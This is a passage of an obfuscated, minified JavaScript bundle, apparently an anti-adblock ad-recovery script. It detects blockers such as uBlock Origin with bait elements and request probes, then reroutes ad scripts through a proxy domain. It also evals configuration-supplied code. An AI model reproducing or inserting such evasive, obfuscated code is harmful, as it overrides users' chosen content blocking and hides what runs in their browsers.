text-bottom|middle|top|bottom|<percentage>|<length>','https://c.amazon-adsystem.com/aax2/apstag.js','tb|rl|bt|lr','selectorList','Token','trys','window.as_location','caption|icon|menu|message-box|small-caption|status-bar','https://securepubads.g.doubleclick.net/gampad/ads','/bq/','Blob','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','quizlet.com','link','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','normal|break-all|keep-all|break-word|auto-phrase','banner-','ndtvprofit.com','<single-animation-composition>#','dpcm','cultureg','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','onload','findAllFragments','detect','googMsgType','reserved2','def','knowt.com','not_blocking_ads','getStorageUpdates','/f.min.js','as-check-script-blocked-ready','from|to|<percentage>|<timeline-range-name>\x20<percentage>','useragent','inherit','appendScriptElementAsync','matchAtruleDescriptor','https://s.html-load.com','scrollY','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','get-computed-style','nextSibling','skipSC','que','Unknown\x20property','clientWidth','[auto|<length-percentage>]{1,2}','notificationPermissions','dogdrip.net','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','domains','<shape-box>|fill-box|stroke-box|view-box','sessionId','getElementsByClassName','visualViewport','[id^=\x22dfp-ad-\x22]','<wq-name>','flat|preserve-3d','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','blocked_script_cache','hasAttribute','eatIdent','<\x27border-top-color\x27>','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','DisallowEmpty','nexx360.io','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','normal|sub|super','data-bypass-check-','gpt-rubicon','geniee-prebid','scrollBy','String\x20or\x20url()\x20is\x20expected','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','0|1','viously.com','partitioned','91d63f52','normal|[<string>\x20<number>]#','keyval','Value','as_apply','lngtdv.com','optidigital.com','Element_matches','documentElement','true','HTMLIFrameElement_srcdoc','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','srcdoc','_set','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','isEmpty','Response','as-check-script-blocked','<\x27min-block-size\x27>','contrast(\x20[<number-percentage>]\x20)','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','getSlotId','Document_getElementsByTagName','leaderboard','[contain|none|auto]{1,2}','getId','\x27,\x20\x27*\x27)</script>','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','<mf-plain>|<mf-boolean>|<mf-range>','RegExp','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','fetch','top|bottom|block-start|block-end|inline-start|inline-end','Node_insertBefore','[<type-selector>?\x20<subclass-selector>*]!','DeclarationList','<string>|<image>|<custom-ident>','location','document.head.appendChild,\x20removeChild,\x20childNodes','none|[<number>|<percentage>]{1,3}','dvmax','doubleverify.com','clip-path','<media-not>|<media-and>|<media-in-parens>','https://pbs.nextmillmedia.com/openrtb2/auction','scorecardresearch.com','XMLHttpRequest_responseText','body\x20>\x20div\x20>\x20span','data-stndz-hidden','ot-','CAN_content','N\x20is\x20expected','port','_fa_','trident','Blocked\x20prebid\x20request\x20for\x20','use','closed','undertone.com','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','start|center|end|baseline|stretch','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','fonts.googleapis.com','fetchParams','umogames.com','rel','bounceexchange.com','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','none|<integer>','SelectorList','flip-block||flip-inline||flip-start','buildID','<\x27padding-left\x27>{1,2}','CSSPrimitiveValue','<boolean-expr[','channel','deep','sourceMap','prebid','is_acceptable_ads_blocked','MSG_ACK_VISIBLE','isGecko','eval(atob(\x27','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','freestar','Failed\x20to\x20load\x20profile:\x20','hashchange','<url>+','https://prg.smartadserver.com/prebid/v1','[none|<keyframes-name>]#','__phantomas','edg/','ep2.adtrafficquality.google','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','CSSStyleDeclaration_setProperty','getAttributeKeys','a.teads.tv','MediaQueryList','as_test','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','uBlock\x20Origin','Invalid\x20reserved\x20state:\x20','_names','consumeUntilExclamationMarkOrSemicolon','logs','HTMLMediaElement','fullscreen','reduce',',\x20height:\x20','createElement','promise','3rd-party\x20fetch\x20unexpected\x20response','plugins','Terminate\x20-\x20non-adblock','khz','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','//#\x20sourceURL=rtb_adm.js','_mappings','aditude.io','eventId=','adthrive-','match.rundsp.com','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','<declaration>',';\x20HttpOnly','navigator.plugins.length\x20is\x20undefined','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','parseInt','decodeURIComponent','unsortedForEach','Destroying\x20interstitial\x20slots\x20:\x20','document.getElementsByTagName','test/view/passed','\x27:\x27\x20[before|after|first-line|first-letter]','xhr','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','HTMLAnchorElement_attributionSrc','decodeValues','before\x20doesn\x27t\x20belong\x20to\x20list','<number\x20[0,1]>','port2','gpt-funke','im-apps.net','combo','banner_ad','original_url','https://aax.amazon-adsystem.com/e/dtb/bid','<simple-selector>#','javascript:','[<bg-layer>\x20,]*\x20<final-bg-layer>','3rd-party\x20fetch\x20error:\x20','banner-ad','<forgiving-selector-list>','syntaxStack','right','Date.now\x20is\x20not\x20a\x20function','<\x27right\x27>','adpushup','MAIN','ignoreInvalidMapping','cloudfront.net','4ijFhyA','auto|normal|active|inactive|disabled','Match','mediaType','padding|border','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','anonymised.io','microad.jp','safari','isEncodedId','i|s','onreadystatechange','eatDelim','RTCEncodedAudioFrame','media','<\x27margin-block\x27>','insertData','spawn','auto|loose|normal|strict|anywhere','script_block_check','head','preventDefault','pageview','computed','prevUntil','<number-one-or-greater>','<pseudo-page>+|<ident>\x20<pseudo-page>*','first-id.fr','cdn.confiant-integrations.net','memory','eat','DOMTokenList','UNKNOWN','_file','auto|never|always','getItem','constructor','revert-layer','insertList','normal|small-caps','emit','timeZone','findDeclarationValueFragments','<blend-mode>#','<svg-length>','Hex\x20digit\x20is\x20expected','Hyphen\x20minus','referrer','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','remove','<length>|<percentage>|auto','getTokenStart','ad-placeholder','dn0qt3r0xannq.cloudfront.net','sp.','none|<dashed-ident>#','pub_728x90','cpmstar.com','idSubstrings','xyz|xyz-d50|xyz-d65','flux.jp','fXFCPHpgUFpbWUg6MHNqdmFPcA==','c2shb.pubgw.yahoo.com','setRequestHeader','didomi-','as_session_id','__lastWatirAlert','consumeFunctionName','cookielaw.org','gblpids','[<counter-name>\x20<integer>?]+|none','validate','<absolute-size>|<relative-size>|<length-percentage>','getBidResponses','uBO:','creativeId','1.9.1','permutive.com','copy','index','toSetString','tail','img_dggnaogcyx5g7dge2a9x2g7yda9d','selectors','enabled','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','none|proximity|mandatory','normal|bold|<number\x20[1,1000]>','z-index','the-ozone-project.com','clearTimeout','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','buzzfeed.com'];a2Z=function(){return Cz;};return a2Z();}(function(Z,U){const Ay=a2U,q=Z();while(!![]){try{const N=-parseInt(Ay(0x321))/0x1+-parseInt(Ay(0xc2c))/0x2*(parseInt(Ay(0xb75))/0x3)+-parseInt(Ay(0xfee))/0x4*(parseInt(Ay(0x4c7))/0x5)+-parseInt(Ay(0x335))/0x6+parseInt(Ay(0x79c))/0x7*(-parseInt(Ay(0x9bb))/0x8)+-parseInt(Ay(0xc1a))/0x9*(parseInt(Ay(0xbc3))/0xa)+parseInt(Ay(0x536))/0xb*(parseInt(Ay(0x22b))/0xc);if(N===U)break;else q['push'](q['shift']());}catch(A){q['push'](q['shift']());}}}(a2Z,0xe6797),((()=>{const xf=a2U;var Z={0x2197:(A,j,F)=>{'use strict';const AV=a2U;F['d'](j,{'A':()=>y});let S='',H=AV(0xd5d);try{var g;S=null!==(g=document[AV(0x881)][AV(0x1e8)](AV(0xe1a)))&&void 0x0!==g?g:AV(0xed1);const V=document[AV(0x881)][AV(0x1e8)](AV(0xea5))||document[AV(0x881)][AV(0x1e8)](AV(0xb98));V&&(H=new URL(V,window[AV(0xf72)][AV(0xad5)])[AV(0x5ee)]);}catch(s){}const y={'version':AV(0x492),'sdkVersion':S,'endpoint':H,'env':AV(0xe14),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(A,j,F)=>{'use strict';const As=a2U;F['d'](j,{'EW':()=>u,'R0':()=>V,'WH':()=>g,'qj':()=>y,'w4':()=>x,'z3':()=>M});var S=F(0xd17);const H={'appendChild':Node[As(0xde4)][As(0x1dd)],'insertBefore':Node[As(0xde4)][As(0x62a)]};function g(I,X){const AM=As;X[AM(0xf27)]?H[AM(0x62a)][AM(0xbfb)](X[AM(0x2f5)],I,X[AM(0xf27)]):H[AM(0x1dd)][AM(0xbfb)](X[AM(0xd05)],I);}function y(I){const Au=As;H[Au(0x1dd)][Au(0xbfb)](document[Au(0x1002)],I);}function V(I){const Ar=As,X=document[Ar(0xfba)](I[Ar(0x54e)]);for(const f of I[Ar(0x891)]())X[Ar(0x1fe)](f,I[Ar(0x1e8)](f));return X[Ar(0x3b7)]=I[Ar(0x3b7)],X;}function M(){const Ax=As;try{if(null!=window[Ax(0xee7)][Ax(0x481)]&&Ax(0xd54)===window[Ax(0xee7)][Ax(0x481)][Ax(0xd54)][Ax(0x117)])return!0x0;}catch(I){}return!0x1;}const u=async()=>{const AI=As;if(!navigator[AI(0xbf4)])return!0x0;try{await S['A'][AI(0x953)]()[AI(0x872)][AI(0xbfb)](window,location[AI(0xad5)]);}catch(I){return!0x0;}return!0x1;},x=I=>{const AX=As;try{const X=new CSSStyleSheet();X[AX(0xdc7)](AX(0xe88));const f=X[AX(0xc3d)][0x0][AX(0xe7d)];X[AX(0xc3d)][0x0][AX(0xe7d)]=I;const W=X[AX(0xc3d)][0x0][AX(0xe7d)];return W===f||W[AX(0x19b)]()===I[AX(0x19b)]()?I:W;}catch(P){return I;}};},0x4d9:(j,F,S)=>{'use strict';const Al=a2U;S['d'](F,{'FA':()=>D,'H4':()=>Y,'Ki':()=>Z2,'jy':()=>R});var H=S(0x2126),V=S(0x1e87),M=S(0x1b6c),I=S(0x6),X=S(0xabf),W=S(0x10be),P=S(0xd17),J=S(0x2c0);let O,C;const G=Al(0x354),L=Al(0x26a);let K=0x0;function z(){const Aa=Al;return![Aa(0xd24),Aa(0xc29)][Aa(0x1b7)](Z3=>location[Aa(0x294)][Aa(0xadf)](Z3))&&!window[Aa(0xa26)];}function D(){const Af=Al;return V['A'][Af(0x953)](L)||K[Af(0x60a)]();}async function Y(Z3){const AW=Al;return AW(0xf54)===V['A'][AW(0x953)](AW(0xaf2),!0x1)||!(!(window[AW(0xf72)][AW(0x329)]+window[AW(0xf72)][AW(0x93f)])[AW(0x4a3)](AW(0x8c6))&&AW(0xf54)!==V['A'][AW(0x953)](AW(0x8c6),!0x1))||(void 0x0!==O?O:z()&&(0x0,W['aX'])()?(O=!0x0,B(Z3)[AW(0x4ef)](Z4=>{const AP=AW;let [Z5,Z6]=Z4;O=Z5,K=Z6,V['A'][AP(0xcde)](L,K[AP(0x60a)]()),(0x0,W['uD'])(Z5);}),!0x0):([O,K]=await B(Z3),V['A'][AW(0xcde)](L,K[AW(0x60a)]()),(0x0,W['uD'])(O),O));}async function R(Z3){const AJ=Al;return AJ(0xf54)===V['A'][AJ(0x953)](AJ(0xaf2),!0x1)||(void 0x0!==C?C:z()&&![AJ(0x118),AJ(0xc29)][AJ(0x1b7)](Z4=>location[AJ(0x294)][AJ(0xadf)](Z4))&&AJ(0xf54)===V['A'][AJ(0x953)](G)?(T(Z3)[AJ(0x4ef)](Z4=>{const AO=AJ;C=Z4,V['A'][AO(0xcde)](G,Z4[AO(0x60a)]());}),!0x0):(C=await T(Z3),V['A'][AJ(0xcde)](G,C[AJ(0x60a)]()),C));}async function B(Z3){return await(async function(){const Av=a2U;let Z4=!0x1;try{const Z5=document[Av(0xfba)](Av(0x3a8));Z5[Av(0x1fe)]('id',Av(0x21d)),document[Av(0x1002)][Av(0x1dd)](Z5),Z5[Av(0x1fe)](Av(0x540),Av(0x2dc));const Z6=['ad',Av(0x31c),Av(0x21d),Av(0x6a7),Av(0x31d),Av(0xfdd),Av(0xfe4),Av(0x666),Av(0xdc6),Av(0x6b3),Av(0xe87),Av(0x304),Av(0x1027),Av(0xd82),Av(0x3a9),Av(0x784),Av(0xb3c),Av(0x563),Av(0x424)];for(const Z7 of Z6){Z5[Av(0xaf8)]=Z7,await(0x0,I['c'])(Z9=>setTimeout(Z9,0x1));const Z8=window[Av(0x883)](Z5);if(Av(0x941)===Z8[Av(0x893)]||Av(0x94a)===Z8[Av(0xdeb)]){H['A'][Av(0x861)](Av(0x7f0)),Z4=!0x0;break;}}document[Av(0x1002)][Av(0xd6c)](Z5);}catch(Z9){H['A'][Av(0x861)](Av(0xcc7)[Av(0x5ce)](Z9));}return Z4;}())?[!0x0,0x1]:await(async function(){const AC=a2U,Z4=XMLHttpRequest[AC(0x60a)]();return!(!Z4[AC(0x4a3)](AC(0x1039))||!Z4[AC(0x4a3)](AC(0x1057)))&&(H['A'][AC(0x861)](AC(0x61b)),!0x0);}())?[!0x0,0x2]:await async function(Z4){const AG=a2U,Z5=[];if(Z4){for(const Z7 of Z4)AG(0xf6c)===Z7[AG(0xef2)]&&Z5[AG(0xdb7)]({'url':Z7[AG(0x7b6)]});}const Z6=window[AG(0xf72)][AG(0x294)][AG(0xadf)](AG(0xf09));return Z6?Z5[AG(0xdb7)]({'url':AG(0x831)}):(Z5[AG(0xdb7)]({'url':AG(0x155),'mustIncludeStrings':[AG(0x31d)],'mustExcludeStrings':[AG(0xfb1)]}),M['A'][AG(0x647)]()||Z5[AG(0xdb7)]({'url':AG(0x7ad),'mustIncludeStrings':[AG(0xf9b)],'mustExcludeStrings':[AG(0xfb1)]})),(await Promise[AG(0xdf6)]([...Z5[AG(0x761)](Z8=>Q(Z8[AG(0x7b6)],Z8[AG(0xc20)],Z8[AG(0xe61)])),Z6?Z0():Z1()]))[AG(0x1b7)](Z8=>Z8);}(Z3)?[!0x0,0x3]:[!0x1,0x0];}async function T(Z3){const Aw=Al;return!await async function(Z4){const AL=a2U,Z5=Z4[AL(0x281)]||[],Z6=await Promise[AL(0xdf6)](Z4[AL(0x7b6)][AL(0x761)](async Z7=>{const AK=AL;try{return await(0x0,I['c'])((Z8,Z9)=>{const Ae=a2U;if(Ae(0xfd3)===Z4[Ae(0xef2)]){const ZZ=new XMLHttpRequest();ZZ[Ae(0x57a)](Ae(0xcd2),()=>{const Ad=Ae;0x4===ZZ[Ad(0xa8f)]&&(ZZ[Ad(0x3ca)]>=0xc8&&ZZ[Ad(0x3ca)]<0x12c||Z5[Ad(0x4a3)](ZZ[Ad(0x3ca)])?Z8():Z9());}),ZZ[Ae(0x57a)](Ae(0xe63),()=>Z9()),ZZ[Ae(0xc89)](Ae(0x272),Z7),ZZ[Ae(0xde8)]();}else{if(Ae(0xe0b)===Z4[Ae(0xef2)]){if(M['A'][Ae(0x83a)]())Q(Z7)[Ae(0x4ef)](ZU=>ZU?Z9():Z8())[Ae(0xd9e)](Z9);else{const ZU=new Image();ZU[Ae(0x57a)](Ae(0x772),()=>Z8()),ZU[Ae(0x57a)](Ae(0xe63),()=>Z9()),ZU[Ae(0xb98)]=Z7;}}else{if(Ae(0x24a)===Z4[Ae(0xef2)]){const Zq=document[Ae(0xfba)](Ae(0x24a));Zq[Ae(0x57a)](Ae(0x772),()=>Z8()),Zq[Ae(0x57a)](Ae(0xe63),()=>Z9()),Zq[Ae(0xb98)]=Z7,document[Ae(0x1002)][Ae(0x1dd)](Zq);}}}}),!0x0;}catch(Z8){return(0x0,X['I1'])()?(H['A'][AK(0x861)](AK(0xadb)[AK(0x5ce)](Z4[AK(0x7b6)])),!0x0):(H['A'][AK(0x861)](AK(0x758)[AK(0x5ce)](Z4[AK(0x7b6)],AK(0xa33))),!0x1);}}));return Z6[0x0]!==Z6[0x1];}(null!=Z3?Z3:{'type':Aw(0xe0b),'url':[Aw(0x6e3),Aw(0x196)]});}async function Q(Z3){const Ah=Al;let Z4=arguments[Ah(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],Z5=arguments[Ah(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const Z6=await P['A'][Ah(0x953)]()[Ah(0x872)][Ah(0xbfb)](window,Z3);if(Z6[Ah(0x7f1)])return!0x0;if(null===Z6[Ah(0x21f)]&&Ah(0x9d2)===Z6[Ah(0xef2)])return!0x0;if(Z6[Ah(0x3ca)]<0xc8||Z6[Ah(0x3ca)]>=0x12c)return!0x0;const Z7=await Z6[Ah(0x3dc)]();if(0x0===Z7[Ah(0xeef)])return!0x0;if(!Z4[Ah(0xa7a)](Z8=>Z7[Ah(0x4a3)](Z8)))return!0x0;if(Z5[Ah(0x1b7)](Z8=>Z7[Ah(0x4a3)](Z8)))return!0x0;}catch(Z8){return(0x0,X['I1'])()?(H['A'][Ah(0x861)](Ah(0xdf7)[Ah(0x5ce)](Z3)),!0x1):(H['A'][Ah(0x861)](Ah(0x1a5)[Ah(0x5ce)](Z3,Ah(0xe80))),!0x0);}return!0x1;}async function Z0(){const Ac=Al,Z3=document[Ac(0xfba)](Ac(0x201)),Z4=await(0x0,I['c'])((Z5,Z6)=>{const Ao=Ac;var Z7;Z3[Ao(0x540)][Ao(0x88d)](Ao(0x105b),'0'),Z3[Ao(0x540)][Ao(0x88d)](Ao(0x10a1),'0'),Z3[Ao(0x540)][Ao(0x88d)](Ao(0xdeb),Ao(0x94a)),Z3[Ao(0x540)][Ao(0x88d)](Ao(0x920),Ao(0x941)),document[Ao(0x1002)][Ao(0x1dd)](Z3);const Z8=null===(Z7=J['A'][Ao(0x953)](window)[Ao(0x4d5)][Ao(0x953)][Ao(0xbfb)](Z3,window))||void 0x0===Z7?void 0x0:Z7[Ao(0x995)];if(!Z8)return Z5(!0x1);Z8[Ao(0xc50)][Ao(0xc89)](),Z8[Ao(0xc50)][Ao(0x6a3)](Ao(0xc5a)),Z8[Ao(0xc50)][Ao(0xb56)]();const Z9=Z8[Ao(0xc50)][Ao(0xfba)](Ao(0x24a));Z9[Ao(0x1fe)](Ao(0xb98),Ao(0x831)),Z9[Ao(0x57a)](Ao(0x772),()=>Z5(!0x1)),Z9[Ao(0x57a)](Ao(0xe63),()=>Z5(!0x0)),Z8[Ao(0xc50)][Ao(0x1002)][Ao(0x1dd)](Z9);});return Z3[Ac(0x1020)](),Z4;}async function Z1(){const Az=Al,Z3=document[Az(0xfba)](Az(0x201)),Z4=await(0x0,I['c'])((Z5,Z6)=>{const AD=Az;var Z7;Z3[AD(0x540)][AD(0x88d)](AD(0x105b),'0'),Z3[AD(0x540)][AD(0x88d)](AD(0x10a1),'0'),Z3[AD(0x540)][AD(0x88d)](AD(0xdeb),AD(0x94a)),Z3[AD(0x540)][AD(0x88d)](AD(0x920),AD(0x941)),document[AD(0x1002)][AD(0x1dd)](Z3);const Z8=null===(Z7=J['A'][AD(0x953)](window)[AD(0x4d5)][AD(0x953)][AD(0xbfb)](Z3,window))||void 0x0===Z7?void 0x0:Z7[AD(0x995)];if(!Z8)return Z5(!0x0);Z8[AD(0xc50)][AD(0xc89)](),Z8[AD(0xc50)][AD(0x6a3)](AD(0xc5a)),Z8[AD(0xc50)][AD(0xb56)]();const Z9=Z8[AD(0xc50)][AD(0xfba)](AD(0x24a));Z9[AD(0x1fe)](AD(0xb98),AD(0x155)),Z9[AD(0x57a)](AD(0x772),()=>{const Ak=AD;try{var ZZ;const ZU=Z8[Ak(0x31d)];if(!ZU)return Z5(!0x0);if(!(null===(ZZ=Object[Ak(0xd5f)](ZU,Ak(0x6fc)))||void 0x0===ZZ?void 0x0:ZZ[Ak(0xcde)]))return Z5(!0x0);Z5(!0x1);}catch(Zq){return Z5(!0x0);}}),Z9[AD(0x57a)](AD(0xe63),()=>Z5(!0x0)),Z8[AD(0xc50)][AD(0x1002)][AD(0x1dd)](Z9);});return Z3[Az(0x1020)](),Z4;}function Z2(){const AY=Al,Z3=V['A'][AY(0x953)](AY(0xd39),!0x1,AY(0xce6));return!!Z3&&!!Z3[AY(0xba1)](',')[0x4];}},0x1b6c:(A,j,F)=>{'use strict';const Ap=a2U;F['d'](j,{'A':()=>i});class i{static[Ap(0xd54)](){const Ab=Ap;try{if(null!=window[Ab(0xee7)][Ab(0x481)]&&Ab(0xd54)===window[Ab(0xee7)][Ab(0x481)][Ab(0xd54)][Ab(0x117)])return!0x0;}catch(S){}return!0x1;}static[Ap(0x647)](){const AE=Ap;try{if(i[AE(0xd54)]())return!0x1;const S=navigator[AE(0xa81)][AE(0x19b)](),H=[AE(0xff6)];return![AE(0x23c),AE(0x6bd),AE(0xfa8),AE(0x4cc),AE(0xe43),AE(0xa49),AE(0xf83),AE(0x4a0),AE(0x430),AE(0xb76),AE(0xc04),AE(0xd1b),AE(0x58b)][AE(0x1b7)](g=>S[AE(0x4a3)](g))&&H[AE(0x1b7)](g=>S[AE(0x4a3)](g));}catch(g){}return!0x1;}static[Ap(0x1db)](){const Am=Ap;try{if(i[Am(0xd54)]())return!0x1;const S=navigator[Am(0xa81)][Am(0x19b)]();if(S[Am(0x4a3)](Am(0x766))||S[Am(0x4a3)](Am(0xcc1)))return!0x0;const H=[Am(0x430)];return![Am(0x23c),Am(0x6bd),Am(0xfa8),Am(0x4cc),Am(0xe43),Am(0xa49),Am(0xf83),Am(0x4a0),Am(0xb76),Am(0xc04),Am(0xd1b),Am(0x58b)][Am(0x1b7)](g=>S[Am(0x4a3)](g))&&H[Am(0x1b7)](g=>S[Am(0x4a3)](g));}catch(g){}return!0x1;}static[Ap(0x83a)](){const At=Ap;try{const S=navigator[At(0xa81)][At(0x19b)]();return S[At(0x4a3)](At(0x29c))&&S[At(0x4a3)](At(0x4c1));}catch(H){}return!0x1;}static[Ap(0x659)](){const AR=Ap;try{return navigator[AR(0xa81)][AR(0x19b)]()[AR(0x4a3)](AR(0x4ce));}catch(S){}return!0x1;}static[Ap(0xf9e)](){const AB=Ap;return navigator[AB(0xa81)][AB(0x19b)]()[AB(0x4a3)](AB(0x632));}}},0x1e99:(A,j,F)=>{'use strict';const AT=a2U;F['d'](j,{'H$':()=>M,'Tq':()=>V,'fd':()=>u});var S=F(0x1e87);const H=AT(0xf39),g=0x927c0,y=()=>{const AQ=AT,x=S['A'][AQ(0x953)](H);if(x)try{const I=Date[AQ(0xbf9)](),X=JSON[AQ(0xb7f)](atob(x))[AQ(0xa9b)](f=>f[AQ(0x824)]+g>I);S['A'][AQ(0xcde)](H,btoa(JSON[AQ(0xb7a)](X)));}catch(f){}},V=()=>!window[AT(0xf72)][AT(0x294)][AT(0xadf)](AT(0xc29)),M=x=>{const j0=AT;y();const I=S['A'][j0(0x953)](H);if(I)try{const X=JSON[j0(0xb7f)](atob(I)),f=Date[j0(0xbf9)](),W=X[j0(0x4f9)](P=>P[j0(0x7b6)]===x);if(!W||W[j0(0x824)]+g<f)return;return W[j0(0xde2)];}catch(P){return;}},u=(x,I)=>{const j1=AT;y();const X=S['A'][j1(0x953)](H);try{const f=X?JSON[j1(0xb7f)](atob(X)):[],W=f[j1(0x454)](P=>P[j1(0x7b6)]===x);-0x1!==W?(f[W][j1(0xde2)]=I,f[W][j1(0x824)]=Date[j1(0xbf9)]()):f[j1(0xdb7)]({'url':x,'timestamp':Date[j1(0xbf9)](),'blocked':I}),S['A'][j1(0xcde)](H,btoa(JSON[j1(0xb7a)](f)));}catch(P){}};},0x5c5:(A,j,F)=>{'use strict';const jS=a2U;F['d'](j,{'A1':()=>a,'AG':()=>l,'M5':()=>C,'VE':()=>v,'VL':()=>x,'vR':()=>W,'z9':()=>r});var n=F(0x81),i=F(0x2197),S=F(0x2c0),H=F(0x380),g=F(0x1a13),y=F(0x13a3),V=F(0x2126),s=F(0x1b6c),M=F(0xe8e),u=F(0x1e99);function r(G){const j2=a2U,L=null==G?void 0x0:G[j2(0x761)]((d,K)=>({'autoRecovery':d,'configIndex':K}))[j2(0xa9b)](d=>{const j3=j2;let {autoRecovery:K}=d;return K[j3(0x2b2)];})[j2(0x4f9)](d=>{const j4=j2;let {autoRecovery:K}=d;if(!K[j4(0xdd1)])return!0x0;try{if(eval(K[j4(0xdd1)][j4(0x8a6)]))return!0x0;}catch(w){V['A'][j4(0x861)](j4(0xce5),w);}return!0x1;});return L;}function x(G,L,d){const j5=a2U;try{const K=(0x0,n['Wq'])({'protectUrlContext':L,'url':d,'kind':n['MN'][j5(0xe86)],'endpoint':i['A'][j5(0x341)]}),w=j5(0x193)[j5(0x5ce)](K,'\x22]');if(!S['A'][j5(0x953)](G)[j5(0xe32)][j5(0xbfb)](G[j5(0xc50)][j5(0x1002)],w)){const h=G[j5(0xc50)][j5(0xfba)](j5(0xf0a));h[j5(0xf8e)]=j5(0x9ac),h['as']=j5(0x24a),S['A'][j5(0x953)](G)[j5(0x6c9)][j5(0xcde)][j5(0xbfb)](h,K),G[j5(0xc50)][j5(0x1002)][j5(0x1dd)](h);}}catch(c){}}const I=[];let X=!0x1;function l(G,L,d){const j6=a2U;I[j6(0xdb7)](d),X||(X=!0x0,function K(){const j7=j6,w=I[j7(0x402)]();if(!w)return void(X=!0x1);const h=G[j7(0xc50)][j7(0xfba)](j7(0x24a));h[j7(0xb98)]=(0x0,n['Wq'])({'protectUrlContext':L,'url':w[j7(0xb98)],'kind':n['MN'][j7(0xe86)],'endpoint':i['A'][j7(0x341)]});for(const {name:c,value:z}of 